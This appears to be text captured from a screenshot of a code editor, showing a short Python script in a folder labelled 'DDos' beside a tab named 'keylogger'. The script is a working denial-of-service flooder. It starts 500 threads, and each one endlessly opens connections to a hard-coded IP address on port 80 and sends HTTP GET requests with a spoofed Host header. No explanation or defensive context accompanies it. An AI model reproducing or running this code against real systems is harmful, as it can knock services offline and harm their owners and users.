 C:\Users\HP\Desktop\cybers\DDos • (EGG_CRACK) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
EGG_CRACK
keylogger untitled DDos
1 import socket
2 import threading
3
4 # target NETWORK DESCRIPTION
5 target = '74.50.85.170'
6 port = 80
7 Trd = 500
8 fake_ip = '44.197.175.168'
9
10 attack_num = 0  # FIRST attack counter
11
12 def attack():
13     global attack_num
14     while True:
15         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16         try:
17             s.connect((target, port))
18             s.sendto(("GET / HTTP/1.1\r\n").encode('ascii'), (target, port))
19             s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
20             s.close()
21             attack_num += 1
22             print(f"Attacks sent: {attack_num}")
23         except Exception as e:
24             print(f"Error: {e}")
25             s.close()
26
27 # Create and start threads
28 for i in range(Trd):
29     thread = threading.Thread(target=attack)
30     thread.start()
31
9:13 am